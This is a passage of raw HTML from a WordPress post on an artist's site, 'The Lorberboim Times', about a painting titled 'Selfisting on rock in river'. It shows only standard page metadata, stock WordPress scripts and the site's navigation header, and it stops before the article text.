

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA-%D7%A2%D7%9C-%D7%A1%D7%9C%D7%A2-%D7%91%D7%9C%D7%91-%D7%94%D7%9E%D7%A4%D7%9C/
body_size: 36575
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל - The Lorberboim Times</title>
	<link rel="canonical" href="https://lorberboim.com/selfisting-on-rock-in-river-16-aug-סלפיסטית-על-סלע-בלב-המפל/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל - The Lorberboim Times" />
	<meta property="og:description" content="Selfisting on rock in river. .סלפיסטית על סלע בלב המפל [&hellip;]" />
	<meta property="og:url" content="https://lorberboim.com/selfisting-on-rock-in-river-16-aug-סלפיסטית-על-סלע-בלב-המפל/" />
	<meta property="og:site_name" content="The Lorberboim Times" />
	<meta property="article:published_time" content="2019-08-16T00:34:52+00:00" />
	<meta property="article:modified_time" content="2019-08-21T15:53:49+00:00" />
	<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?fit=1498%2C1070&ssl=1" />
	<meta property="og:image:width" content="1498" />
	<meta property="og:image:height" content="1070" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lorbhaim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lorbhaim" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/","url":"https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/","name":"Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל - The Lorberboim Times","isPartOf":{"@id":"https://lorberboim.com/#website"},"primaryImageOfPage":{"@id":"https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/#primaryimage"},"image":{"@id":"https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?fit=1498%2C1070&ssl=1","datePublished":"2019-08-16T00:34:52+00:00","dateModified":"2019-08-21T15:53:49+00:00","author":{"@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade"},"breadcrumb":{"@id":"https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/#primaryimage","url":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?fit=1498%2C1070&ssl=1","contentUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?fit=1498%2C1070&ssl=1","width":1498,"height":1070,"caption":"Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל"},{"@type":"BreadcrumbList","@id":"https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lorberboim.com/"},{"@type":"ListItem","position":2,"name":"Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל"}]},{"@type":"WebSite","@id":"https://lorberboim.com/#website","url":"https://lorberboim.com/","name":"The Lorberboim Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lorberboim.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade","name":"Lorbhaim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","caption":"Lorbhaim"},"description":"I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.","sameAs":["https://lorberboim.com/about-me/"],"url":"https://lorberboim.com/author/lorbhaim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Feed" href="https://lorberboim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Comments Feed" href="https://lorberboim.com/comments/feed/" />
		
		
		
						<script type="text/javascript">
			var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
		</script>
		
		<meta property="og:title" content="Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/"/>
		<meta property="og:site_name" content="The Lorberboim Times"/>
		<meta property="og:description" content="Selfisting on rock in river.
.סלפיסטית על סלע בלב המפל



&nbsp;
עוד ציור בסדרה שנוצר אף הוא לאחר טיול 

שערכתי עם בני"/>

									<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?fit=1498%2C1070&amp;ssl=1"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lorberboim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://lorberboim.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://lorberboim.com/wp-content/uploads/fusion-styles/1774cc347cbc8a6186eaa2ac82402f5f.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.3/css/jetpack.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lorberboim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lorberboim.com/wp-json/wp/v2/posts/12228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lorberboim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lorberboim.com/?p=12228' />
<link rel="alternate" type="application/json+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fselfisting-on-rock-in-river-16-aug-%25d7%25a1%25d7%259c%25d7%25a4%25d7%2599%25d7%25a1%25d7%2598%25d7%2599%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%25a1%25d7%259c%25d7%25a2-%25d7%2591%25d7%259c%25d7%2591-%25d7%2594%25d7%259e%25d7%25a4%25d7%259c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fselfisting-on-rock-in-river-16-aug-%25d7%25a1%25d7%259c%25d7%25a4%25d7%2599%25d7%25a1%25d7%2598%25d7%2599%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%25a1%25d7%259c%25d7%25a2-%25d7%2591%25d7%259c%25d7%2591-%25d7%2594%25d7%259e%25d7%25a4%25d7%259c%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">#menu-main-menu > li{
	padding-right: 32px;
}

#menu-main-menu > li > a{
    font-size: 17px !important;
}

#menu-main-menu .fusion-button{
	font-size: 16px
}

.sub-menu > li > a{
    font-size: 14px !important;
}

.fusion-carousel .fusion-carousel-wrapper{
	height: 130px !important;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-12228 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left wpb-js-composer js-comp-ver-7.4 vc_responsive fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="12228">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://lorberboim.com/" >

						<!-- standard logo -->
			<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png 1x" width="180" height="45" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png 1x" width="124" height="33" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-12033"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12033"  data-item-id="12033"><a  href="https://lorberboim.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-11886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"  data-item-id="11886"><a  href="https://lorberboim.com/oil-paintings/" class="fusion-bar-highlight"><span class="menu-text">Oil Paintings</span></a></li><li  id="menu-item-11883"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"  data-item-id="11883"><a  href="https://lorberboim.com/pastel/" class="fusion-bar-highlight"><span class="menu-text">Soft Pastel</span></a></li><li  id="menu-item-11893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11893"  data-item-id="11893"><a  href="https://lorberboim.com/vitrage/" class="fusion-bar-highlight"><span class="menu-text">Vitrage</span></a></li><li  id="menu-item-11889"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11889 fusion-dropdown-menu"  data-item-id="11889"><a  href="https://lorberboim.com/sculpture/" class="fusion-bar-highlight"><span class="menu-text">Sculpture &#038; More</span></a><ul class="sub-menu"><li  id="menu-item-11895"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11895 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Engraving/" class="fusion-bar-highlight"><span>Engraving</span></a></li><li  id="menu-item-11897"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11897 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Lithographs" class="fusion-bar-highlight"><span>Lithographs</span></a></li><li  id="menu-item-11902"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11902 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/screen/" class="fusion-bar-highlight"><span>Screen</span></a></li></ul></li><li  id="menu-item-1992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1992 fusion-dropdown-menu"  data-item-id="1992"><a  href="https://lorberboim.com/about-me/" class="fusion-bar-highlight"><span class="menu-text">About Me</span></a><ul class="sub-menu"><li  id="menu-item-11932"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/exhibitions-2/" class="fusion-bar-highlight"><span>Exhibitions</span></a></li><li  id="menu-item-11931"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/awards/" class="fusion-bar-highlight"><span>Awards</span></a></li><li  id="menu-item-12055"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/the-lorberboim-world-of-paintings/" class="fusion-bar-highlight"><span>The Lorberboim world of Paintings</span></a></li></ul></li><li  id="menu-item-3556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 fusion-menu-item-button"  data-item-id="3556"><a  href="https://lorberboim.com/contact-me/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">Contact Me</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
